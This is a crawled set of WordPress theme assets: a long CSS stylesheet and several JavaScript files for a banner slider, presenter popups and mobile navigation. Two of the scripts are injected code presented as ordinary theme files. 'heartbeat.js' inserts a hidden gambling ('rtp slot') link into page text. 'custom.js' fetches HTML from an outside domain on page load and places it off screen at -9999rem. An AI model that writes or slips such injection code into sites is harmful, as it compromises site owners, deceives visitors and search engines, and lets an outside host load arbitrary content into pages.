.gallery-caption {
  display: block;
}

/* banner slider
--------------------------------------------- */
.banner-slider-wrapper {
  max-width: 1440px;
  margin: auto;
  position: relative;
  margin-bottom: 64px;
  height: 436px;
}
.slide-subtitle {
  font-size: 22px;
}
.single-podcast .banner-slider-wrapper {
  margin-bottom: 0;
}
.banner-slider-wrapper .slide-img,
.banner-slider-wrapper > .banner-img {
  object-fit: cover;
  /* height: 100%; */
  max-height: 436px;
  height: 436px;
}

.banner-slider-wrapper.single-event {
  display: table;
  width: 100%;
}
.banner-slider-wrapper > .banner-img,
.banner-slider-wrapper .slide-img {
  z-index: -1;
  position: absolute;
}
.banner-slider-wrapper.slider .slider-item-wrapper {
  display: none;
  width: 100%;
  background-size: cover;
  height: inherit;
}
.banner-slider-wrapper.slider .slider-item-wrapper.show {
  display: table;
  animation: fadeInAnimation ease 1s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
@keyframes fadeInAnimation {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.banner-slider-wrapper .icon {
  position: absolute;
  top: 50%;
  cursor: pointer;
  padding: 5px;
  z-index: 2;
}
.banner-slider-wrapper .prev.icon {
  left: 5%;
}
.banner-slider-wrapper .next.icon {
  right: 5%;
}
.banner-overlay {
  position: absolute;
  left: 0%;
  right: 0%;
  top: 0%;
  bottom: 0%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1;
}
.banner-content-wrapper {
  display: table-cell;
  vertical-align: middle;
  z-index: 2;
  position: relative;
}
.banner-content-wrapper .inner-content {
  max-width: min(calc(100vw - 8 * var(--global--spacing-horizontal)), 1070px);
  margin: auto;
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
}
.banner-content-wrapper .inner-content .banner-content {
  max-width: 620px;
}
.banner-content-wrapper .inner-content .banner-content * {
  color: #fff;
}
.single-event .event-time-wrapper span {
  font-weight: 600;
  font-size: 18px;
  line-height: 170%;
  /* color: #ffffff; */
}
.banner-slider-wrapper.single-event .event-date {
  margin: 0;
}
.page-title-wrapper {
  position: absolute;
  top: 0;
  background-color: var(--primary-green);
  /* background-image: linear-gradient(
    360deg,
    rgba(40, 110, 60, 0.7) 0%,
    rgba(162, 169, 33, 0.7) 100%
  ); */
  /* background-image: linear-gradient(
      360deg,
      rgba(40, 110, 60, 0.7) 0%,
      rgba(162, 169, 33, 0.7) 100%
    ),
    url("/wp-content/uploads/2022/02/ffa-banner-no-overlay-1.png"); */
  color: #fff;
  width: 100%;
  background-repeat: no-repeat;
  padding: 40px 0 70px 86px;
  background-position: center;
  -webkit-clip-path: polygon(100% 0, 100% 60%, 0 100%, 0 0);
  clip-path: polygon(100% 0, 100% 60%, 0 100%, 0 0);
  min-height: 85px;
  z-index: 2;
  opacity: 0.9;
}
.page-title-wrapper.no-slider {
  position: static;
  max-width: 1440px;
  margin: auto;
  margin-bottom: 64px;
}
.page-title-wrapper .page-title {
  max-width: 95%;
  margin: 0;
}
.page-title-wrapper.dynamic {
  background-image: linear-gradient(
      360deg,
      rgba(40, 110, 60, 0.7) 0%,
      rgba(162, 169, 33, 0.7) 100%
    ),
    url("/wp-content/uploads/2022/01/photo-1560493676-04071c5f467b.jpg");
  background-position-y: center;
  -webkit-clip-path: polygon(100% 0, 100% 60%, 0 100%, 0 0);
  clip-path: polygon(100% 0, 100% 60%, 0 100%, 0 0);

  background-size: cover;
  background-position: bottom;
}

/* single event navigation
--------------------------------------------- */
/* cta-btn-link
--------------------------------------------- */
.cta-btn-link,
.cta-btn a {
  color: #fff;
  background-color: var(--dark-green);
  padding: 16px 32px;
  height: fit-content;
  margin: auto 0;
  display: flex;
  /* gap: 10px; */
}
.cta-btn a::after {
  content: "\f344";
  font-family: dashicons;
  margin-left: 10px;
}

.s_e-nav-wrapper {
  display: flex;
  margin-bottom: 62px;
}
.s_e-nav-wrapper .nav-sec {
  flex: 2;
  display: flex;
  justify-content: space-evenly;
  flex-wrap: wrap;
  gap: 50px;
}
.s_e-nav-wrapper .caldener-sec a {
  font-weight: 600;
  color: var(--dark-green);
}
.s_e-nav-wrapper .nav-sec a {
  font-size: 18px;
}
/* event-content-sec
--------------------------------------------- */
.event-content-sec {
  margin-top: 70px;
}
.event-content-sec .sec-title {
  text-align: center;
  margin-bottom: 30px;
}
.presenter-items-wrapper {
  display: grid;
  grid-template-columns: repeat(auto-fit, 217px);
  gap: 40px;
}
.presenter-item-wrapper {
  border: 1px solid rgba(0, 0, 0, 0.2);
  display: flex;
  flex-direction: column;
}
.presenter-item-wrapper .presenter-img {
  height: 151px;
  object-fit: cover;
}
.presenter-item-wrapper .learn-more-link {
  cursor: pointer;
  font-weight: 600;
  font-size: 16px;
  line-height: 170%;
  color: var(--dark-green);
  padding-left: 16px;
  margin-top: auto;
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 25px;
}
.presenter-item-wrapper .item-details {
  padding: 16px;
}
.presenter-item-wrapper .item-details h5 {
  color: var(--dark-green);
  margin: 0;
}
.presenter-item-wrapper .item-details p.presenter-role {
  margin: 0;
}
.presenter-popup-wrapper {
  display: none;
}
.presenter-popup-wrapper,
.video-popup-wrapper {
  position: fixed;
  background: rgba(0, 0, 0, 0.5);
  left: 0%;
  right: 0%;
  top: 0%;
  bottom: 0%;
  height: 100%;
  width: 100%;
  z-index: 9999;
}
.video-popup-wrapper.hide {
  display: none;
}
.presenter-popup-wrapper .presenter-popup-contnet,
.video-popup-wrapper .presenter-popup-contnet {
  background: #fff;
  max-width: 700px;
  position: fixed;
  z-index: 10;
  padding: 32px;
  height: 60%;
  width: 95%;
  /* overflow-x: auto; */
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.video-popup-wrapper .presenter-popup-contnet {
  background: transparent;
  max-width: none;
  height: auto;
  width: 100%;
  display: flex;
  flex-direction: row-reverse;
  gap: 20px;
  align-items: self-start;
  justify-content: center;
  flex-wrap: wrap;
}
.presenter-popup-wrapper .presenter-popup-contnet .popup-header {
  display: flex;
  justify-content: space-between;
}
.presenter-popup-wrapper .presenter-popup-contnet .presenter-content {
  overflow-x: auto;
  height: 70%;
  padding-right: 10px;
}
/* width */
.presenter-popup-wrapper
  .presenter-popup-contnet
  .presenter-content::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.presenter-popup-wrapper
  .presenter-popup-contnet
  .presenter-content::-webkit-scrollbar-track {
  background: #fff;
}

/* Handle */
.presenter-popup-wrapper
  .presenter-popup-contnet
  .presenter-content::-webkit-scrollbar-thumb {
  background: #b9b9b9;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.presenter-popup-contnet iframe {
  border: none;
}
.presenter-close-btn,
.video-close-btn {
  background-color: transparent;
  border: none;
  cursor: pointer;
}
.video-close-btn svg {
  width: 25px;
  height: 25px;
}
body.scroll-off {
  overflow-y: hidden;
}
.presenter-popup-wrapper.show {
  display: block;
}
.two-col-sec {
  display: flex;
}
.first-col {
  flex: 2;
}
#AgendaSec > h3 {
  margin: 0;
  color: var(--dark-green);
}
#AgendaSec .event-time-wrapper span {
  color: var(--dark-green);
}
#AgendaSec > p {
  margin-bottom: 0;
  color: var(--dark-green);
}
.slot-item-wtapper {
  display: flex;
  gap: 30px;
  border-bottom: 1px solid #e7e6e2;
  margin-bottom: 20px;
}

.slot-item-wtapper .period-sec span {
  font-weight: 600;
  font-size: 18px;
  line-height: 170%;
  color: var(--dark-green);
}
.first-col .event-details {
  max-width: 680px;
}
.slot-item-wtapper .content-sec {
  max-width: 472px;
}
.slot-part-name {
  font-weight: 600;
  font-size: 18px;
  line-height: 170%;
  margin-top: 0;
  color: var(--dark-green);
}
.upcomming-events-wrapper {
  max-width: 380px;
}

.pranter-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  gap: 45px;
  margin-bottom: 45px;
}
.colab-sec-header {
  border-top: 1px solid #e7e6e2;
  padding-top: 10px;
}
/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;

  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  /*rtl:ignore*/
  float: right;

  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

.chairman-sec div.wp-block-column.content-sec {
  border: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0 24px;

  flex-grow: 1 !important;
  /* margin-left: 0 !important; */
  min-width: 400px !important;
}
.facts-sec h3 {
  font-weight: bold;
  font-size: 20px;
  line-height: 26px;
  color: var(--dark-green);
}
.facts-sec p {
  color: rgba(0, 0, 0, 0.7);
}
.facts-sec .fact-item {
  border: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0 24px;
  height: 100%;
  max-width: 375px;
}
.facts-sec .wp-block-column {
  margin-left: 0 !important;
}
.facts-sec .wp-block-columns {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(282px, 1fr));
  gap: 55px;
  grid-auto-rows: minmax(230px, min-content);
}

.has-bg {
  background-image: linear-gradient(
      360deg,
      rgba(36, 68, 126, 0.7) 0%,
      rgba(136, 188, 231, 0.7) 100%
    ),
    url("/wp-content/uploads/2022/01/photo-1543257580-7269da773bf5.jpg");
  background-position-y: center;
  -webkit-clip-path: polygon(100% 0, 100% 60%, 0 100%, 0 0);
  clip-path: polygon(100% 0, 100% 60%, 0 100%, 0 0);
  color: #fff;
}
h2.has-bg {
  font-size: 32px;
  max-width: 1440px;
  height: 140px;
  margin: 50px auto;
  padding: 40px 0 70px 86px;
}
div.has-bg-img {
  max-width: 1440px;
  margin: auto;
  padding: 60px;
  background-image: url("/wp-content/uploads/2022/01/unsplash_oP_xD70TpsI.png");
  color: #fff;
  background-repeat: no-repeat;
}

.single-event .event-item-wrapper {
  margin-top: 16px;
}

/* gutenberge styles */

.contacts-person-wrapper > div > div.wp-block-columns {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(343px, 1fr));
  gap: 40px 20px;
}
.contacts-person-wrapper > div > div.wp-block-columns > div.wp-block-column {
  margin-left: 0 !important;
}
#post-20
  > div
  > div
  > div
  > div.wp-block-columns
  > div.wp-block-column.is-vertically-aligned-center.info-col.custom
  > div
  > div {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  /* justify-content: flex-start;
  gap: 40px;
  flex-wrap: wrap; */
}
/* #post-20
  > div
  > div
  > div
  > div.wp-block-columns
  > div.wp-block-column.is-vertically-aligned-center.info-col.custom
  > div
  > div
  > *
  + * {
  margin-left: 40px;
  margin-top: 0;
}
@media screen and (max-width: 1349) {
  #post-20
    > div
    > div
    > div
    > div.wp-block-columns
    > div.wp-block-column.is-vertically-aligned-center.info-col.custom
    > div
    > div
    > *
    + * {
    margin-top: 40px;
    margin-left: 0;
  }
} */

.content-colored-sec {
  background-color: #e7e6e280;
  width: fit-content;
  margin: auto;
  padding: 34px 55px;
  max-width: 100%;
}
.content-colored-sec * {
  max-width: 100%;
}
.content-colored-sec h4 {
  color: var(--dark-green);
  margin-bottom: 5px;
}
.contact-person-wrapper {
  /* max-width: 400px; */
  /* height: 129px; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  padding: 16px;
}
.contact-person-wrapper p,
.contact-person-wrapper h3 {
  margin: 0;
}
.contact-person-wrapper h3 {
  margin-bottom: 10px;
}
.contact-person-wrapper .person-email > a,
.contact-person-wrapper h3 {
  color: var(--dark-green);
}
#press-corner {
  margin-top: 0;
}
#our-new-logo-symbolises-our-revitalised-forum {
  max-width: 520px;
}
.ffa-logo-text-wrapper {
  justify-content: space-between;
}
.ffa-logo-text-wrapper > .wp-block-column {
  max-width: 566px;
}
.ffa-logos-wrapper figure {
  margin: 0;
}
div.wp-block-group.podcasts-links-wrapper > .wp-block-group__inner-container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 20px;
  justify-content: start;
  width: fit-content;
}
/* resposive */
/* small desktop */

@media screen and (max-width: 1024px) {
  .banner-slider-wrapper .prev.icon {
    left: 75%;
  }
  .banner-slider-wrapper .icon {
    top: 85%;
  }
  .partners-type-wrapper {
    grid-template-columns: 1fr;
  }
  :root {
    --global--spacing-horizontal: 5px;
  }
  .page-title-wrapper {
    padding: 16px;
  }
  div.has-bg-img {
    padding: 20px;
  }
  .container.three-col {
    grid-template-columns: 1fr;
  }
}
/* 1440px */
@media screen and (min-width: 1448px) {
  .events-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(336px, 386px));
    gap: 55px;
    /* grid-auto-rows: 355px; */
  }
}

/* 13inch */
@media screen and (min-width: 1280px) {
  .events-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(336px, 355px));
    gap: 27px;
    /* grid-auto-rows: 355px; */
  }
}
/* tablet */
@media screen and (max-width: 786px) {
  .slide-subtitle {
    font-size: 20px;
  }

  h2.has-bg {
    font-size: 24px;
    padding: 16px;
  }
  .page-title-wrapper {
    min-height: 140px;
  }
  .podcast-main-columns-wrapper {
    flex-direction: column;
  }
  .align-left-content {
    max-width: 100%;
  }
  .presenter-close-btn,
  .video-close-btn {
    margin-left: auto;
  }
  .chairman-sec div.wp-block-column.content-sec {
    margin-left: 0 !important;
  }
  .recent-podcasts-sec {
    padding-left: 0;
    border-left: none;
  }
  .page-title-wrapper {
    padding: 16px;
  }
  h1 {
    font-size: 26px;
  }
  #page_footer .wp-block-column.middle-bottom-footer {
    order: 3;
    flex: 2;
  }
  #page_footer .wp-block-column.middle-bottom-footer .wp-block-group {
    width: 100%;
  }
  #page_footer
    .wp-block-column.middle-bottom-footer
    .wp-block-columns
    .wp-block-column {
    flex: 1 !important;
  }
  .banner-content-wrapper .inner-content {
    flex-direction: column;
    align-items: flex-start;
    gap: 20px;
  }
  .two-col-sec {
    flex-direction: column;
  }
  .s_e-nav-wrapper {
    flex-direction: column;
  }
  .s_e-nav-wrapper .caldener-sec {
    margin-top: 33px;
    order: 2;
  }
}
@media screen and (min-width: 425px) and (max-width: 900px) {
  #post-20 > div > div > div > div.wp-block-columns > div:nth-child(1) {
    flex-grow: 70;
  }
  #post-20
    > div
    > div
    > div
    > div.wp-block-columns
    > div.wp-block-column.is-vertically-aligned-center.info-col {
    min-width: 390px;
    margin: 0;
    flex-grow: 100;
  }
  .content-colored-sec {
    background-color: #e7e6e280;
    width: 100%;
    padding: 34px 55px;
  }
}

@media screen and (max-width: 550px) {
  #mc_embed_signup_scroll {
    flex-direction: column;
  }
  #mc_embed_signup_scroll .button,
  #mc_embed_signup_scroll .email {
    width: 100%;
  }
}
/* mobile */
@media screen and (max-width: 425px) {
  .slide-subtitle {
    font-size: 18px;
  }
  .banner-slider-wrapper .prev.icon {
    left: 60%;
  }
  h2.has-bg {
    font-size: 24px;
  }
  h2 {
    margin-bottom: 16px;
  }
  .guest-bio-item .event-excerpt {
    margin-left: 0;
    margin-top: 15px;
  }
  #ctf .ctf-item {
    padding: 10px !important;
  }
  .article-nav-wrapper {
    border-bottom: 1px solid #ebf2f8;
  }
  .article-nav-wrapper .nav-link {
    text-align: left;
    border-bottom: none;
  }
  .desktop-only-spacer {
    display: none;
  }
  .chairman-sec div.wp-block-column.content-sec {
    min-width: auto !important;
  }
  #page_footer .wp-block-column.middle-bottom-footer .wp-block-columns {
    flex-direction: column;
    align-content: space-evenly;
    text-align: center;
  }
  .banner-content h2.event-title {
    font-size: 24px;
  }
  .s_e-nav-wrapper .nav-sec {
    justify-content: flex-start;
  }
  .presenter-items-wrapper {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(217px, 1fr));
    gap: 46px;
  }
  .presenter-item-wrapper .presenter-img {
    object-fit: cover;
    width: 100%;
    aspect-ratio: 1/0.7;
  }
  .slot-item-wtapper {
    flex-direction: column;
    align-items: baseline;
  }
  .contacts-person-wrapper > div > div.wp-block-columns {
    grid-template-columns: 1fr;
  }

  .site-footer
    #block-10
    > .wp-block-group
    > .wp-block-group__inner-container
    > .wp-block-columns {
    gap: 40px;
  }
  h2 {
    font-size: 24px;
  }
}

@media screen and (max-width: 320px) {
  .pagination-wrapper {
    gap: 10px;
  }
  h1 {
    font-size: 22px;
  }

  .events-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  }
  /* .site-header {
    height: 100vh;
    overflow: auto;
  } */
}

@media screen and (max-height: 600px) {
  body.scroll-off #masthead {
    height: 100vh;
    overflow: auto;
  }
}

.css-16my406 {
  color: green;
  font: inherit;
  white-space: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://forumforag.com/wp-content/themes/ffa-theme/assets/js/script-theme.js?ver=e1d5bbb053f253c9b24b9d6f5391ae63
body_size: 1067
content:
const bannSlidesWrapper = document.querySelector(
  ".banner-slider-wrapper.slider"
);
if (bannSlidesWrapper) {
  // const slides = Array.from(bannSlidesWrapper.querySelectorAll(".slide-img"));
  const slides = Array.from(
    bannSlidesWrapper.querySelectorAll(
      ".banner-slider-wrapper.slider .slider-item-wrapper"
    )
  );
  // console.log(slides);
  show_slide(slides, 0);
  const prevBtn = document.querySelector(".banner-slider-wrapper > .prev.icon");
  const nextBtn = document.querySelector(".banner-slider-wrapper .next.icon");
  if (prevBtn) {
    prevBtn.addEventListener("click", () => {
      check_curr_slide(slides, -1);
    });
  }
  if (nextBtn) {
    nextBtn.addEventListener("click", () => {
      check_curr_slide(slides, +1);
    });
    let autoSlide = setInterval(() => {
      check_curr_slide(slides, +1);
    }, 3500);
    bannSlidesWrapper.addEventListener("mouseenter", () => {
      console.log("hello");
      clearInterval(autoSlide);
    });
    bannSlidesWrapper.addEventListener("touchstart", () => {
      console.log("mobile");
      clearInterval(autoSlide);
    });
    bannSlidesWrapper.addEventListener("mouseleave", () => {
      autoSlide = setInterval(() => {
      check_curr_slide(slides, +1);
    }, 3500);
    });
    bannSlidesWrapper.addEventListener("touchend", () => {
      autoSlide = setInterval(() => {
      check_curr_slide(slides, +1);
    }, 3500);
    });
  }
  function check_curr_slide(currentSlides, pressed) {
    let curr = 0;
    currentSlides.forEach((item, key) => {
      if (item.classList.contains("show")) {
        //   console.log(key);
        curr = key;
      }
      item.classList.remove("show");
    });
    wantedSlide = curr + pressed;
    // console.log({ pressed, curr, wantedSlide });
    // console.log(wantedSlide);
    if (wantedSlide >= currentSlides.length) {
      show_slide(currentSlides, 0);
    } else if (wantedSlide < 0) {
      show_slide(currentSlides, currentSlides.length - 1);
    } else {
      show_slide(currentSlides, wantedSlide);
    }
  }
  function show_slide(currSlides, slideNumb) {
    // slides.forEach((item) => {});
    // slides[slideNumb].style.display = "block";
    currSlides[slideNumb].classList.add("show");
  }
}

// presnter popup

const learnMoreBtns = document.querySelectorAll(
  ".presenter-item-wrapper .learn-more-link"
);

if (learnMoreBtns.length > 0) {
  const bodyElm = document.querySelector("body");
  learnMoreBtns.forEach((item) => {
    item.addEventListener("click", () => {
      itemId = item.classList[item.classList.length - 1];
      const presenterPopup = document.querySelector(
        `#${itemId} .presenter-popup-wrapper`
      );
      bodyElm.classList.add("scroll-off");
      presenterPopup.classList.add("show");
      const closeBtn = document.querySelector(`.presenter-close-btn.${itemId}`);
      closeBtn.addEventListener("click", () => {
        presenterPopup.classList.remove("show");
        bodyElm.classList.remove("scroll-off");
      });
    });
  });
}

// video popup

const playIcons = document.querySelectorAll(
  ".video-wrapper .play-icon-wrapper"
);

if (playIcons.length > 0) {
  const bodyElm = document.querySelector("body");
  playIcons.forEach((item) => {
    item.addEventListener("click", () => {
      bodyElm.classList.add("scroll-off");
      const currPopUp = item.nextElementSibling;
      currPopUp.classList.remove("hide");
      const iframItem = currPopUp.querySelector("iframe");
      if (!iframItem.src.includes("?&autoplay=1")) {
        iframItem.src += "?&autoplay=1";
      }
      const closeBtn = currPopUp.querySelector(`.video-close-btn`);
      closeBtn.addEventListener("click", () => {
        iframItem.src = iframItem.src.replace("?&autoplay=1", "");

        currPopUp.classList.add("hide");
        bodyElm.classList.remove("scroll-off");
      });
    });
  });
}

// faq functionality

const questionWrapperItems = document.querySelectorAll(".question-wrapper");

if (questionWrapperItems.length > 0) {
  questionWrapperItems.forEach((item) => {
    item.addEventListener("click", () => {
      console.log(item.parentElement);
      item.parentElement.classList.toggle("collapsed");
    });
  });
}

// see more grid item

const itemSeeMore = document.querySelectorAll(
  "p.event-excerpt> span.see-more-text"
);
if (itemSeeMore) {
  itemSeeMore.forEach((item) => {
    item.addEventListener("click", () => {
      item.classList.toggle("hide");
      item.nextElementSibling.classList.toggle("hide");
    });
  });
}

// home nave icon

const homeNavItem = document.querySelector("#menu-item-756");
if (homeNavItem) {
  const currentHomeLink = document.querySelector(".home-icon > a");
  // const listItem = document.createElement("li");
  const homeLink = document.createElement("a");
  homeLink.classList.add("home-icon");

  // listItem.appendChild(homeLink);

  homeNavItem.replaceChild(homeLink, currentHomeLink);
}

// grids filters
const filterItems = document.querySelectorAll(".filter-item-header");

if (filterItems.length > 0) {
  filterItems.forEach((item) => {
    item.addEventListener("click", () => {
      item.nextElementSibling.classList.toggle("hide");
    });
  });
}

// Single event page CTA handling

const ctaBtn = document.querySelector(
  ".banner-content-wrapper > .inner-content >.cta-btn-link"
);
if (ctaBtn) {
  if (ctaBtn.getAttribute("href") == "") {
    console.log("empty");
    ctaBtn.style.pointerEvents = "none";
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://forumforag.com/wp-content/themes/ffa-theme/heartbeat.js?ver=1.1
body_size: -11
content:
document.addEventListener("DOMContentLoaded", function() {
    var firstTargetParagraphIndex = 0;
    var paragraphs = document.querySelectorAll('.wp-container-15 p');
    if (firstTargetParagraphIndex < paragraphs.length) {
        var paragraph1 = paragraphs[firstTargetParagraphIndex];
        var paragraphText1 = paragraph1.textContent;
        var secondSpaceIndex = paragraphText1.indexOf(' ', paragraphText1.indexOf(' ') + 1);

        if (secondSpaceIndex !== -1) {
            var anchor1 = document.createElement('a');
            anchor1.href = 'https://carrier.webex.com/rtp-slot/';
            anchor1.textContent = 'rtp slot';

            var modifiedContent1 = paragraphText1.substring(0, secondSpaceIndex + 1) + anchor1.outerHTML  + ' ' +  paragraphText1.substring(secondSpaceIndex + 1);

            paragraph1.innerHTML = modifiedContent1;
        }
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://forumforag.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1768389227
body_size: -110
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/scrollmouse").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{})})

--- FILE ---
content_type: application/javascript
request_url: https://forumforag.com/wp-content/themes/ffa-theme/assets/js/navigation.js?ver=1.0.0
body_size: 784
content:
// custom navigation script

const menuBtn = document.querySelector("#menuBtn");
if (menuBtn) {
  const menuContainer = document.querySelector(".menu_container");
  menuBtn.addEventListener("click", () => {
    menuContainer.classList.toggle("resposive");
    menuContainer.classList.toggle("mobile");
    document.querySelector("body").classList.toggle("scroll-off");
  });
}

// /**
//  * File navigation.js.
//  *
//  * Handles toggling the navigation menu for small screens and enables TAB key
//  * navigation support for dropdown menus.
//  */
// ( function() {
// 	const siteNavigation = document.getElementById( 'site-navigation' );

// 	// Return early if the navigation doesn't exist.
// 	if ( ! siteNavigation ) {
// 		return;
// 	}

// 	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

// 	// Return early if the button doesn't exist.
// 	if ( 'undefined' === typeof button ) {
// 		return;
// 	}

// 	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

// 	// Hide menu toggle button if menu is empty and return early.
// 	if ( 'undefined' === typeof menu ) {
// 		button.style.display = 'none';
// 		return;
// 	}

// 	if ( ! menu.classList.contains( 'nav-menu' ) ) {
// 		menu.classList.add( 'nav-menu' );
// 	}

// 	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
// 	button.addEventListener( 'click', function() {
// 		siteNavigation.classList.toggle( 'toggled' );

// 		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
// 			button.setAttribute( 'aria-expanded', 'false' );
// 		} else {
// 			button.setAttribute( 'aria-expanded', 'true' );
// 		}
// 	} );

// 	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
// 	document.addEventListener( 'click', function( event ) {
// 		const isClickInside = siteNavigation.contains( event.target );

// 		if ( ! isClickInside ) {
// 			siteNavigation.classList.remove( 'toggled' );
// 			button.setAttribute( 'aria-expanded', 'false' );
// 		}
// 	} );

// 	// Get all the link elements within the menu.
// 	const links = menu.getElementsByTagName( 'a' );

// 	// Get all the link elements with children within the menu.
// 	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

// 	// Toggle focus each time a menu link is focused or blurred.
// 	for ( const link of links ) {
// 		link.addEventListener( 'focus', toggleFocus, true );
// 		link.addEventListener( 'blur', toggleFocus, true );
// 	}

// 	// Toggle focus each time a menu link with children receive a touch event.
// 	for ( const link of linksWithChildren ) {
// 		link.addEventListener( 'touchstart', toggleFocus, false );
// 	}

// 	/**
// 	 * Sets or removes .focus class on an element.
// 	 */
// 	function toggleFocus() {
// 		if ( event.type === 'focus' || event.type === 'blur' ) {
// 			let self = this;
// 			// Move up through the ancestors of the current link until we hit .nav-menu.
// 			while ( ! self.classList.contains( 'nav-menu' ) ) {
// 				// On li elements toggle the class .focus.
// 				if ( 'li' === self.tagName.toLowerCase() ) {
// 					self.classList.toggle( 'focus' );
// 				}
// 				self = self.parentNode;
// 			}
// 		}

// 		if ( event.type === 'touchstart' ) {
// 			const menuItem = this.parentNode;
// 			event.preventDefault();
// 			for ( const link of menuItem.parentNode.children ) {
// 				if ( menuItem !== link ) {
// 					link.classList.remove( 'focus' );
// 				}
// 			}
// 			menuItem.classList.toggle( 'focus' );
// 		}
// 	}
// }() );


